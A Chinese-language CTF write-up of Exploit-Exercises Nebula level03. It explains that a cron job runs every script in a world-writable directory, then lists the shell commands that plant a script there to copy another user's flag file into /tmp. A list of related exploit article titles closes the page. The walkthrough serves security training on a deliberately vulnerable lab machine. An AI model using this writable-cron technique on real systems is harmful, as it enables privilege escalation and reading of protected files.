i春秋 - Exploit-Exercises: Nebula - level03
2017-02-25 22:13
609 查看
About
Check the home directory of flag03 and take note of the files there.There is a crontab that is called every couple of minutes.
思路
先进flag文件夹看看cd /home/flag03 vim writable.sh
#!/bin/sh for i in /home/flag03/writable.d/* ; do (ulimit -t 5; bash -x "$i") rm -f "$i" done
程序逻辑
依次执行writable.d文件夹下的所有脚本,然后删除根据题目可知系统会每隔几分钟执行writable.sh脚本,并且writable.d文件夹是所有人可写的。那么获取flag的思路之一,便可以是写一个获取flag的脚本放进writable.d文件夹里,执行结果重定向到/tmp中文件。
cd /tmp vim hack
cat /home/flag03/flag > /tmp/flag03

chmod 755 hack mv hack /home/flag03/writable.d/ cat /tmp/flag03
As for the time, good luck for you!
相关文章推荐
- i春秋 - Exploit-Exercises: Nebula - level01
- i春秋 - Exploit-Exercises: Nebula - level02
- i春秋 - Exploit-Exercises: Nebula - level04
- i春秋 - Exploit-Exercises: Nebula - level06
- i春秋 - Exploit-Exercises: Nebula - level00
- i春秋 - Exploit-Exercises: Nebula - level05
- 从 Exploit Exercises Nebula 中总结linux的基础漏洞和一些小知识点
- Exploit Exercise Nebula 5 Level 00
- exploit-exercises-protostar
- Exploit Exercises Protostar Stack Part 0-7
- exploit-exercises-protostar
- Nebula_level03
- ExploitExercises_Nebula_Level03
- 高级返回库函数exploit代码实现
- 【分析】如何写远程自动精确定位的format string exploit
- Microsoft Windows CSRSS Local Privilege Escalation Exploit (MS05-018)
- Microsoft PowerPoint 2003 SP2 Local Code Execution Exploit
- 如何寻找你要的Exploit
- [Exploit]IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w
- Hacking Without Exploits
